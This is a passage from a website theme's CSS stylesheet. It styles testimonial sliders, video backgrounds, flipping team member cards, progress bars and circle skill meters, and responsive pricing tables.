	height: 100%;
	position: relative;
	width: 100%;
}
.normal_text_slider .client_details {
	color: #324545;
	display: block;
	font-size: 16px;
	margin: 30px 0 15px;
	text-transform: uppercase;
}
.normal_text_slider .url {
	color: #1ccdca;
}
.normal_text_slider .desc {
	margin-bottom: 30px;
	color: #8f8e8e;
	font-size: 16px;
	font-style: italic;
	line-height: 33px;
	display: block;
}
.white_section .normal_text_slider .client_img {
	border: 2px solid rgba(255, 255, 255, 0.3);
	padding: 5px;
}
.white_section .normal_text_slider .client_details {
	color: #fff;
}
.white_section .normal_text_slider .desc {
	color: #fff;
}
.white_section .btn_a {
	box-shadow: 0px 3px 1px rgba(0, 0, 0, 0.2);
	margin-bottom: 3px;
	border: none;
}
.normal_text_slider.client_say_slider .desc {
	margin-bottom: 0;
}
.what_say_block {
	position: relative;
	margin-bottom: 40px;
}
.what_say_block .say_img {
	border: 1px solid #dadbdb;
	display: inline-block;
	padding: 4px;
	position: absolute;
}
.what_say_block .say_datils {
	min-height: 89px;
	padding-left: 100px;
}
.say_datils > h5 {
	color: #324545;
	font-size: 14px;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.say_datils > h5 > span {
	color: #1ccdca;
	margin-left: 7px;
}
.say_datils .text {
	line-height: 25px;
}
/* ----------------------------------------------------------------
	Video Background
-----------------------------------------------------------------*/
.mb_YTPPlaypause, .mb_YTPMuteUnmute {
	display: none !important;
}
.mb_YTPlayer {
	display: block;
	transform: translateZ(0);
	transform-style: preserve-3d;
	perspective: 1000;
	backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	animation-timing-function: linear;
	box-sizing: border-box;
}
.mb_YTPlayer :focus {
	outline: 0;
}
.mbYTP_wrapper iframe {
	max-width: 4000px !important;
}
.mb_YTPBar {
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 5px;
	width: 100%;
	z-index: 1000;
	position: absolute;
}
.mb_YTPBar span {
	display: inline-block;
	height: 24px;
	position: relative;
	font-style: italic;
	font-weight: 300;
	font-size: 14px;
	color: #aaa;
}
.mb_YTPProgress {
	height: 7px;
	width: 100%;
	background: rgba(255, 255, 255, 0.2);
	bottom: 0;
	left: 0;
}
.mb_YTPLoaded {
	height: 7px;
	width: 0;
	background: rgba(255, 255, 255, 0.3);
	left: 0;
}
.mb_YTPseekbar {
	height: 7px;
	width: 0;
	background: #1ccdca;
	bottom: 0;
	left: 0;
}
.video_frame {
	background: rgba(255, 255, 255, 0.05);
	border: 1px solid rgba(255, 255, 255, 0.13);
	position: relative;
}
.video_frame:after, .video_frame:before {
	top: -1px;
	right: -1px;
}
.video_frame:hover:after, .video_frame:hover:before {
	top: 10px;
	right: 10px;
}
.video_frame_tl:after, .video_frame_tl:before {
	top: -1px;
	left: -1px;
}
.video_frame:hover .video_frame_tl:after, .video_frame:hover .video_frame_tl:before {
	top: 10px;
	left: 10px;
}
.video_frame_br:after, .video_frame_br:before {
	bottom: -1px;
	right: -1px;
}
.video_frame:hover .video_frame_br:after, .video_frame:hover .video_frame_br:before {
	bottom: 10px;
	right: 10px;
}
.video_frame_bl:after, .video_frame_bl:before {
	bottom: -1px;
	left: -1px;
}
.video_frame:hover .video_frame_bl:after, .video_frame:hover .video_frame_bl:before {
	bottom: 10px;
	left: 10px;
}
.video_frame:after, .video_frame_tl:after, .video_frame_bl:after, .video_frame_br:after {
	height: 1px;
	width: 16px;
}
.video_frame:after, .video_frame_tl:after, .video_frame:before, .video_frame_tl:before, .video_frame_br:after, .video_frame_bl:after, .video_frame_br:before, .video_frame_bl:before {
	background: #fff;
	content: "";
	position: absolute;
}
.video_frame:before, .video_frame_tl:before, .video_frame_bl:before, .video_frame_br:before {
	height: 16px;
	width: 1px;
}
.video_frame_bl {
	padding-left: 15px;
	padding-right: 15px;
}
.play_video_btn {
	border: 1px solid rgba(255, 255, 255, 0.4);
	display: inline-block;
	height: 80px;
	padding: 4px;
	position: relative;
	width: 80px;
}
.play_video_btn > span {
	background: #e74c3c;
	color: #fff;
	display: block;
	font-size: 32px;
	height: 100%;
	width: 100%;
	-moz-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
}
.play_video_btn > span i {
	display: block;
	position: absolute;
}
.play_video_btn > span i.ico-pause {
	font-size: 20px;
}
.play_video_btn > span i.ico-play5 {
	padding-left: 8px;
}
.play_video_btn > span i.ico-pause2 {
	font-size: 29px;
}
.play_video_btn:hover > span {
	background: #fff;
	color: #e74c3c;
}
.youtube_bg_video.mb_YTPlayer {
	display: block;
	height: 100%;
	position: absolute !important;
	width: 100%;
}
.youtube_bg_video.has_overlay:after {
	background: rgba(0, 0, 0, 0.6);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
}
.html_video_background_con {
	overflow: hidden;
	position: relative;
}
.html_video_background {
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 0;
}
.html_video_background video {
	min-width: 100%;
}
.ui-video-background-controls {
	background: rgba(0, 0, 0, 0.4);
	font-size: 18px;
	line-height: 40px;
	margin: 0 auto;
	position: relative;
	text-align: center;
	width: 100px;
	border: 5px solid rgba(0, 0, 0, 0.2);
}
.ui-video-background-controls li {
	display: inline-block;
	width: 50%;
}
.ui-video-background-controls li a {
	color: inherit;
	display: block;
	width: 100%;
	height: 100%;
}
.ui-video-background-controls li:first-child {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.ui-video-background-controls li:first-child a {
	padding-left: 5px;
}
.ui-video-background-controls li:last-child a {
	padding-right: 5px;
}
.ui-video-background-play {
	font-size: 14px;
}
.youtube_bg_video + .content {
	min-height: 500px;
}
/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/
.team_block {
	position: relative;
	width: 100%;
	height: 310px;
	margin-bottom: 30px;
	z-index: 1;
	-webkit-perspective: 400px;
	-moz-perspective: 400px;
	-o-perspective: 400px;
	perspective: 400px;
}
.team_block .f1_card {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.team_block .face {
	background: #fff;
	border: 1px solid #f1eff0;
	padding: 20px;
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	-moz-transition: -moz-transition 700ms ease;
	-webkit-transition: -webkit-transition 700ms ease;
	-o-transition: -o-transition 700ms ease;
	transition: transform 700ms ease;
}
.team_block .front {
	text-align: center;
	background: #fff;
}
.team_block .front .person_name {
	color: #324545;
	margin: 18px 0 8px;
	font-size: 16px;
}
.team_block .front .person_jop {
	color: #bab9b9;
}
.team_block .back {
	background: #1ccdca;
	color: white;
	display: block;
	padding: 15px 20px 15px 20px;
	border: 1px solid #1ccdca;
	overflow: hidden;
	transform: rotateY(-180deg);
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
}
.team_block:hover .face.back {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.team_block:hover .face.front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.team_block .team_img {
	background: #fff;
	border: 5px solid #f3efef;
	display: block;
	overflow: hidden;
	max-width: 190px;
	margin: 8px auto 0;
	padding: 5px;
}
.team_block .back .person_jop {
	margin: 5px 0 13px;
	font-weight: bold;
}
.team_block .back .social_media a {
	color: #fff;
	border-color: rgba(255, 255, 255, 0.5);
	background: none;
	border-width: 2px;
	line-height: 35px;
}
.team_block .back .social_media a:hover {
	color: #1ccdca;
	border-color: #fff;
	background: #fff;
}
.team_block .person_jop {
	display: block;
	font-size: 13px;
	text-transform: capitalize;
}
.team_block .person_desc {
	display: block;
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 15px;
	max-height: 115px;
	overflow: hidden;
	position: relative;
}
.team_block .person_desc:after {
	bottom: 0;
	content: "...";
	display: inline-block;
	height: 23px;
	margin-left: 3px;
	position: relative;
	right: 3px;
}
.bg_gray .team_block .face {
	background: #f9fafc;
	border-color: #f9fafc;
}
.team_block .person_name, .team_block2 .person_name {
	display: block;
	font-size: 18px;
	text-transform: uppercase;
}
.team_block2 {
	margin-bottom: 50px;
}
.team_block2 .member_img {
	background: #fff;
	border: 1px solid #dadbdb;
	padding: 5px;
	overflow: hidden;
	position: relative;
	display: block;
	float: right;
	width: 30%;
}
.team_block2 .member_img:before {
	background: #1ccdca;
	border: 5px solid rgba(0, 0, 0, 0.3);
	content: "";
	top: 0px;
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	width: 100%;
	text-align: center;
	opacity: 0;
}
.team_block2 .member_img:after {
	content: "\e112";
	display: block;
	height: 40px;
	line-height: 40px;
	position: absolute;
	width: 40px;
	font-family: "idealtheme";
	color: #fff;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	-moz-transform: translateX(-50%) translateY(-50%) scale(3);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(3);
	transform: translateX(-50%) translateY(-50%) scale(3);
}
.team_block2 .member_img:hover:before {
	opacity: 1;
}
.team_block2 .member_img:hover:after {
	opacity: 1;
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}
.team_block2 .member_img:hover {
	border-color: rgba(0, 0, 0, 0);
}
.team_block2 .team_detail {
	float: right;
	padding-right: 20px;
	width: 70%;
}
.team_block2 .person_name {
	color: #324545;
	font-size: 18px;
}
.team_block2 a:hover .person_name {
	color: #1ccdca;
}
.team_block2 .person_jop {
	color: #aaa;
	display: block;
	font-size: 14px;
	margin: 3px 0 10px;
}
.team_block2 .person_desc {
	display: block;
	line-height: 25px;
	margin-bottom: 15px;
	color: #999;
}
.team_block2 .social_media a {
	font-size: 12px;
	height: 35px;
	line-height: 35px;
	margin: 0 8px 7px 0;
	width: 35px;
}
.team_block2 .social_media a:last-child {
	margin-right: 0;
}
.team_block2 #share_on_socials a {
	margin: 0 9px 6px 0;
}
.our_team_section .content_slide .col-md-6:nth-child(2n+1) .team_block2 .team_detail {
	text-align: right;
}
.our_team_section .content_slide .col-md-6:nth-child(2n+1) .team_block2 .social_media a {
	display: inline-block;
	margin: 0 0 7px 8px;
}
.our_team_section .content_slide .col-md-6:nth-child(2n+1) .team_block2 #share_on_socials a {
	margin: 0 0 7px 9px;
}
.our_team_section .content_slide .col-md-6:nth-child(2n) .team_block2 .member_img {
	float: left;
}
.our_team_section .content_slide .col-md-6:nth-child(2n) .team_block2 .team_detail {
	padding-right: 0px;
	padding-left: 20px;
}
.team-col {
	background: #1ccdca;
	width: 50%;
	color: #fff;
	float: left;
	position: relative;
}
.team-col .team-col-2 .arrow {
	position: absolute;
	background: #1ccdca;
	width: 15px;
	height: 15px;
	top: 30px;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
	left: auto;
	right: -7px;
}
.team-col-1 {
	width: 50%;
	float: left;
	position: relative;
}
.team-col-1 .member_img2 > span {
	display: block;
	position: relative;
}
.team-col-1 .member_img2 > span:after {
	box-shadow: 0 0 75px rgba(0, 0, 0, 0.5) inset;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.team-col-2 {
	width: 50%;
	float: left;
	position: relative;
}
.team-col:not(.team_col_on_right) .team-col-2 .arrow {
	left: -7px;
}
.team_block3 .person_name {
	display: block;
	font-size: 20px;
	text-transform: uppercase;
	color: #fff;
}
.team_block3 .person_jop {
	display: block;
	font-size: 14px;
	font-weight: bold;
	margin: 5px 0 10px;
	text-transform: capitalize;
}
.team_block3 .person_desc {
	display: block;
	margin-bottom: 20px;
	line-height: 23px;
	color: rgba(255, 255, 255, 0.8);
}
.team_block3 .team-col-2-con {
	position: absolute;
	padding: 20px 25px 20px;
}
.team_block3 .social_media a {
	background: none;
	border: none;
	color: #fff;
	margin-right: 25px;
	width: auto;
}
.team_block3 .social_media a:hover {
	opacity: 0.7;
}
.member_img2 {
	display: block;
	position: relative;
}
.member_img2:before {
	background: rgba(28, 205, 202, 0.8);
	content: "";
	top: 0px;
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	width: 100%;
	text-align: center;
	opacity: 0;
	z-index: 1;
}
.member_img2:after {
	content: "\e112";
	display: block;
	height: 40px;
	line-height: 40px;
	position: absolute;
	width: 40px;
	font-family: "idealtheme";
	color: #fff;
	font-size: 24px;
	text-align: center;
	left: 50%;
	top: 50%;
	opacity: 0;
	-moz-transform: translateX(-50%) translateY(-50%) scale(3);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(3);
	transform: translateX(-50%) translateY(-50%) scale(3);
	z-index: 2;
}
.member_img2:hover:before {
	opacity: 1;
}
.member_img2:hover:after {
	opacity: 1;
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}
.team-col.team_col_on_right .team-col-1 {
	float: right;
}
.team-col:nth-child(2n+1) {
	clear: both;
}
.team-col-2-con > a {
	display: inline-block;
}
.team-col-2-con > a:hover {
	opacity: 0.7;
}
/* ----------------------------------------------------------------
	Pies & Skills
-----------------------------------------------------------------*/
.progress_bar {
	margin-bottom: 30px;
	overflow: hidden;
}
.progress_bar .fill_con {
	width: 100%;
	background: #eee;
	height: 35px;
	position: relative;
}
.progress_bar .fill {
	height: 100%;
	background: #1ccdca;
	width: 0;
	white-space: nowrap;
	position: absolute;
	left: 0;
	top: 0;
}
.progress_bar .value {
	background: #fff;
	bottom: 5px;
	color: #324545;
	display: block;
	font-size: 12px;
	font-style: italic;
	line-height: 24px;
	padding: 0 7px;
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
}
.progress_bar .value .num {
	white-space: nowrap;
}
.progress_bar .small_line_bar .value {
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.progress_bar .small_line_bar .title {
	text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
.progress_bar .value:after {
	border-color: rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: -7px;
	position: absolute;
}
.progress_bar .title {
	color: #fff;
	display: inline-block;
	font-size: 13px;
	left: -33%;
	line-height: 34px;
	margin-left: 13px;
	opacity: 0;
	position: absolute;
	text-transform: uppercase;
}
.progress_bar:last-of-type {
	margin-bottom: 0;
}
.white_section .progress_bar .fill_con {
	background: rgba(0, 0, 0, 0.3);
}
.white_section .progress_bar.prog_bar2 .fill_con {
	background: rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08), 1px 7px 7px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(0, 0, 0, 0.2) inset;
}
.white_section .prog_bar2_con > .title {
	color: #fff;
}
.white_section .hm_circle_progressbar.style1:not(.square):not(.path)::after {
	background: #fff;
	content: "";
	display: block;
	height: 40%;
	left: 30%;
	position: absolute;
	top: 30%;
	width: 40%;
}
.white_section .hm_circle_title {
	color: #fff;
}
.progress_bar.prog_bar2 {
	overflow: initial;
}
.progress_bar.prog_bar2 .fill_con {
	height: 20px;
	position: relative;
}
.progress_bar.prog_bar2 .fill_con .fill {
	height: 18px;
	top: 1px;
	overflow: hidden;
	left: 1px;
}
.progress_bar.prog_bar2 .fill_con .fill:after {
	box-shadow: 0 4px 8px rgba(255, 255, 255, 0.2) inset;
	-webkit-box-shadow: 0 4px 8px rgba(255, 255, 255, 0.2) inset;
	content: "";
	display: block;
	height: 100%;
	width: 100%;
}
.progress_bar.prog_bar2 .fill_con .fill:before {
	background: rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset, -1px -1px 0 rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset, -1px -1px 0 rgba(255, 255, 255, 0.2);
	content: "";
	height: 6px;
	position: absolute;
	right: 7px;
	top: 6px;
	width: 6px;
}
.progress_bar.prog_bar2 .fill_con2 {
	height: 35px;
	position: relative;
	margin-bottom: 9px;
	overflow: hidden;
}
.progress_bar.prog_bar2 .fill_con2 .fill {
	background: none !important;
}
.progress_bar.prog_bar2 .value:after {
	border-color: rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-width: 5px;
	bottom: -10px;
	top: auto;
}
.progress_bar.prog_bar2 .value:before {
	border-color: rgba(255, 255, 255, 0.1) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 4px;
	bottom: -8px;
	content: "";
	display: block;
	position: absolute;
	z-index: 10;
}
.progress_bar.prog_bar2 .value {
	background: rgba(0, 0, 0, 0.4);
	border: 1px solid rgba(0, 0, 0, 0.4);
	box-shadow: 1px 1px 1px rgba(255, 255, 255, 0.1) inset, 2px 2px 2px rgba(0, 0, 0, 0.3);
	color: #fff;
	top: 3px;
}
.prog_bar2_con:last-child > .progress_bar {
	margin-bottom: 0;
}
.prog_bar2_con:not(:last-child) {
	margin-bottom: 30px;
}
.progress_bar.prog_bar2 .fill, .progress_bar.prog_bar2 .fill_con, .progress_bar.prog_bar2 .fill_con .fill:after {
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
}
.prog_bar2_con > .title {
	display: block;
	margin-bottom: -30px;
}
.prog_bar2_con > .title i {
	font-size: 24px;
	margin-right: 13px;
	vertical-align: sub;
	display: none;
}
.prog_bar2_con > .title .prog_bar2_title {
	font-size: 15px;
	text-transform: uppercase;
}
.hm_circle_progressbar_con {
	text-align: center;
}
.hm_circle_progressbar {
	width: 100%;
	padding: 35px;
	opacity: 0;
	position: relative;
}
.hm_circle_progressbar > svg {
	width: 100%;
	display: block;
}
.hm_circle_progressbar .path_val {
	opacity: 1;
	position: absolute;
	white-space: nowrap;
}
.hm_circle_progressbar .path_val .num {
	font-weight: 300;
}
.hm_circle_progressbar.path {
	padding: 15px 35px 5px;
}
.hm_circle_progressbar.square {
	padding: 55px;
}
.hm_circle_title {
	font-size: 16px;
	text-transform: uppercase;
	color: #324545;
}
.hm_circle_progressbar > .progressbar-text, .hm_circle_progressbar .path_val {
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 32px;
	font-weight: 300;
	opacity: 0;
}
.hm_circle_progressbar:not(.style1) > .progressbar-text {
	color: #fff;
}
.hm_circle_progressbar.style1 > .progressbar-text {
	color: #324545;
	position: relative;
	z-index: 2;
}
/* ----------------------------------------------------------------
	Pricing Tables
-----------------------------------------------------------------*/
.plan_col {
	background: #ffffff;
	position: relative;
}
.plan_col .spec_req2 {
	left: 50%;
	position: absolute;
	top: 0;
	z-index: 1;
}
.plan_col .polygon_con {
	max-height: 115px;
	max-width: 115px;
	display: block;
	left: 50%;
	position: absolute;
	top: 0;
}
.plan_col .polygon_con .polygon_fill {
	fill: #fff;
	stroke: #1ccdca;
}
.plan_col .polygon_con svg {
	height: 100%;
	width: 100%;
}
.plan_col li i {
	margin-right: 10px;
}
.plan_col li i.check_icon {
	color: #92C135;
}
.plan_col li i.wrong_icon {
	color: #e74c3c;
}
.content_section:not(.white_section):not(.bg_fixed) .plan_col.plan_column1 {
	box-shadow: 0 0 0 1px #e4e4e4 inset;
	padding: 1px;
}
.plan_col.plan_column1 {
	margin-top: 50px;
	text-align: center;
}
.plan_col.plan_column1 > h6 {
	position: relative;
	color: #1ccdca;
	border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	-o-border-radius: 5px 5px 0px 0px;
	padding-bottom: 20px;
	padding-top: 65px;
	margin: -1px;
}
.plan_col.plan_column1 > h6 .plan_price_name {
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 17px;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.plan_col.plan_column1 li {
	border-bottom: 1px solid #F1EFF0;
	padding: 13px 0px;
	color: #878787;
}
.plan_col.plan_column1 li:first-child {
	border-top: 1px solid #E4E4E4;
}
.plan_col.plan_column1 .plan_price_btn {
	background: #fff;
	border: 2px solid #ECE8E7;
	display: inline-block;
	font-size: 14px;
	margin: 30px 0;
	padding: 10px 18px;
	color: #999;
	font-style: italic;
}
.plan_col.plan_column1 .plan_price_btn:hover {
	background: #576162;
	border-color: #576162;
	color: #fff;
}
.plan_column1 .plan_price_block {
	display: block;
	height: 115px;
	position: absolute;
	top: 0;
	width: 115px;
	overflow: hidden;
	z-index: 2;
	top: -55px;
}
.plan_column1 .plan_price_block .plan_price_in {
	display: block;
	height: 100%;
	position: absolute;
	width: 100%;
}
.plan_column1 .plan_price_block .plan_price_in .price {
	color: #1ccdca;
	display: block;
	font-size: 24px;
	font-weight: 300;
	line-height: 23px;
	padding-top: 30px;
}
.plan_column1 .plan_price_block .plan_price_in .price small {
	color: #1ccdca;
	font-size: 59%;
	font-weight: 300;
	margin-right: 5px;
}
.plan_column1 .plan_price_block .plan_price_in .plan_per {
	color: #1ccdca;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
}
.plan_col.active_plan .polygon_con .polygon_fill, .plan_col:hover .polygon_con .polygon_fill {
	fill: #fff;
	stroke: #1ccdca;
}
.plan_price_btn i {
	margin-right: 10px;
}
.plan_col.plan_column1:hover > h6, .plan_col.plan_column1.active_plan > h6 {
	background: #1ccdca;
	color: #fff;
}
.plan_col.plan_column1:hover > h6:after {
	opacity: 1;
}
.hm-pricing-container {
	max-width: 1170px;
	margin: 4em auto;
}
.hm-pricing-list {
	margin: 2em 0 0;
}
.hm-pricing-list > li {
	margin-bottom: 15px;
	position: relative;
	background: #FFFFFF;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	outline: 1px solid transparent;
}
.hm-pricing-list > li.is-ended::after {
	display: none;
}
.hm-secondary-theme .hm-pricing-list > li > header:after {
	background: rgba(255, 255, 255, 0.07);
	content: "";
	display: block;
	bottom: 0;
	left: 0;
	height: 1px;
	width: 100%;
	position: absolute;
}
.hm-secondary-theme .hm-pricing-list > li:after {
	background: rgba(255, 255, 255, 0.05);
	position: absolute;
	content: "";
	display: block;
	height: 100%;
	right: 0;
	top: 0;
	width: 1px;
}
.content_section:not(.white_section) .hm-pricing-container:not(.hm-full-width) .hm-pricing-list > li:not(.hm-popular) {
	border: 1px solid #e4e4e4;
	box-shadow: none;
}
.hm-pricing-header {
	font-family: "Oswald", "Open Sans", sans-serif;
	position: relative;
	z-index: 1;
	height: 80px;
	padding: 1em;
	pointer-events: none;
	background: #1ccdca;
	color: #FFFFFF;
}
.hm-pricing-header h2 {
	color: inherit;
	font-size: inherit;
	font-weight: 500;
	margin-bottom: 3px;
	margin-top: 0;
	text-transform: uppercase;
}
.hm-popular .hm-pricing-header {
	background: #e74c3c;
}
.hm-popular .hm-duration {
	color: #f3b6ab;
}
.hm-currency, .hm-value {
	font-size: 2.6rem;
	font-weight: 300;
}
.hm-duration {
	font-weight: 700;
	font-size: 1.3rem;
	color: #DFF9F9;
	text-transform: uppercase;
}
.hm-duration::before {
	content: '/';
	margin-right: 2px;
}
.hm-pricing-body {
	overflow-x: auto;
	color: #324545;
	-webkit-overflow-scrolling: touch;
}
.hm-pricing-features {
	width: 600px;
}
.hm-pricing-features li {
	width: 100px;
	float: left;
	padding: 1.6em 1em;
	font-size: 1.4rem;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.hm-pricing-features em {
	display: block;
	margin-bottom: 5px;
	font-weight: 600;
}
.hm-pricing-features:after {
	content: "";
	display: table;
	clear: both;
}
.hm-pricing-footer {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	height: 80px;
	width: 100%;
}
.hm-pricing-footer::after {
	content: '';
	position: absolute;
	right: 1em;
	top: 50%;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	height: 20px;
	width: 20px;
	background: url(../images/hm-icon-small-arrow.svg);
}
.hm-select {
	position: relative;
	z-index: 1;
	display: block;
	height: 100%;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	color: transparent;
}
/*-------------------------------------------------------------
                   Pricing Table Responsive
-------------------------------------------------------------*/
@media only screen and (min-width: 1500px) {
.hm-full-width .hm-pricing-list > li {
	padding: 2.5em 0;
}
}
@media only screen and (min-width: 768px) {
.hm-header {
	height: 160px;
	line-height: 280px;
}
.hm-header h1 {
	font-size: 3.6rem;
	font-weight: 300;
}
.hm-pricing-container {
	margin: 0 auto;
}
.hm-pricing-container.hm-full-width {
	width: 100%;
	max-width: none;
}
.hm-pricing-container.hm-full-width .hm-select {
	background: #323C47;
}
.hm-pricing-container.hm-full-width .hm-popular .hm-select {
	background: #323C47;
}
.hm-pricing-list {
	margin: 0;
}
.hm-pricing-list > li {
	margin-bottom: 0px;
	width: 33.3333333333%;
	float: left;
}
.hm-pricing-list > li::after {
	display: none;
}
.hm-pricing-list > li.hm-popular {
	box-shadow: inset 0 0 0 3px #e74c3c;
}
.hm-pricing-list > li.hm-popular::before {
	display: none;
}
.hm-pricing-list:after {
	content: "";
	display: table;
	clear: both;
}
.hm-pricing-container:not(.hm-full-width):not(.hm-has-margins) {
	margin-top: 60px;
}
.hm-pricing-container:not(.hm-full-width):not(.hm-has-margins) .hm-pricing-list > li.hm-popular {
	margin: -1.2em 0 0;
}
.hm-pricing-container:not(.hm-full-width):not(.hm-has-margins) .hm-pricing-list > li.hm-popular .hm-pricing-header {
	padding: 2.5em 0.9em 2.2em;
}
.hm-pricing-container:not(.hm-full-width):not(.hm-has-margins) .hm-pricing-list > li.hm-popular .hm-pricing-footer {
	padding-bottom: 3.1em;
}
.hm-has-margins .hm-pricing-list > li,  .hm-has-margins .hm-pricing-list > li.hm-popular {
	box-shadow: none;
}
.content_section:not(.white_section) .hm-has-margins .hm-pricing-list > li.hm-popular {
	border: 1px solid #e4e4e4;
}
.hm-secondary-theme .hm-pricing-list > li {
	background: #1B222A;
}
.hm-secondary-theme .hm-pricing-list > li > header {
	background: rgba(0, 0, 0, 0.2);
}
.hm-secondary-theme .hm-pricing-list > li.hm-popular {
	background: #161D24;
	box-shadow: 0 0 0 3px #e74c3c inset;
}
.hm-secondary-theme .hm-pricing-header {
	color: #FFFFFF;
}
.hm-secondary-theme .hm-pricing-features li {
	color: #FFFFFF;
}
.hm-secondary-theme .hm-pricing-features li:nth-of-type(2n+1) {
	background: transparent;
}
.hm-secondary-theme .hm-popular .hm-select {
	background: #1ccdca;
}
.hm-pricing-list:nth-of-type(1)::before {
	display: none;
}
.hm-has-margins .hm-pricing-list > li {
	width: 32.3333333333%;
	float: left;
	margin-right: 1.5%;
	border-radius: 4px 4px 6px 6px;
}
.hm-has-margins .hm-pricing-list > li:last-of-type {
	margin-right: 0;
}
.hm-has-margins .hm-pricing-list > li::before {
	display: none;
}
.hm-has-margins .hm-pricing-footer {
	padding-bottom: 0;
}
.hm-has-margins .hm-select {
	display: block;
	padding: 1.1em 0;
	border-radius: 0 0 4px 4px;
}
.hm-popular .hm-pricing-wrapper > li::before {
	display: none;
}
.hm-popular .hm-pricing-header {
	color: #e74c3c;
	background: transparent;
}
.hm-popular .hm-pricing-features li {
	margin: 0 3px;
}
.hm-popular .hm-select {
	background: #273232;
}
.hm-pricing-header {
	height: auto;
	padding: 1.9em 0.9em 1.6em;
	pointer-events: auto;
	text-align: center;
	color: #324545;
	background: transparent;
}
.hm-pricing-header h2 {
	font-size: 1.8rem;
	letter-spacing: 2px;
}
.hm-value {
	font-size: 7rem;
	font-weight: 500;
}
.hm-currency,  .hm-duration {
	color: rgba(23, 61, 80, 0.4);
}
.hm-popular .hm-currency,  .hm-popular .hm-duration {
	color: #e74c3c;
}
.hm-secondary-theme .hm-currency,  .hm-secondary-theme .hm-duration {
	color: #777;
}
.hm-secondary-theme .hm-popular .hm-currency,  .hm-secondary-theme .hm-popular .hm-duration {
	color: #777;
}
.hm-currency {
	display: inline-block;
	margin-top: 10px;
	vertical-align: top;
	font-size: 2rem;
	font-weight: 700;
}
.hm-duration {
	font-size: 1.4rem;
}
.hm-pricing-body {
	overflow-x: visible;
}
.hm-pricing-features {
	width: auto;
}
.hm-pricing-features li {
	float: none;
	width: auto;
	padding: 1em;
}
.hm-pricing-features li:nth-of-type(2n+1) {
	background: rgba(23, 61, 80, 0.06);
}
.hm-pricing-features em {
	display: inline-block;
	margin-bottom: 0;
	font-style: normal;
}
.hm-has-margins .hm-popular .hm-pricing-features li,  .hm-secondary-theme .hm-popular .hm-pricing-features li {
	margin: 0;
}
.hm-pricing-footer {
	position: relative;
	height: auto;
	padding: 1.8em 0;
	text-align: center;
}
.hm-pricing-footer::after {
	display: none;
}
.hm-select {
	position: static;
	display: inline-block;
	height: auto;
	padding: 1.1em 3em;
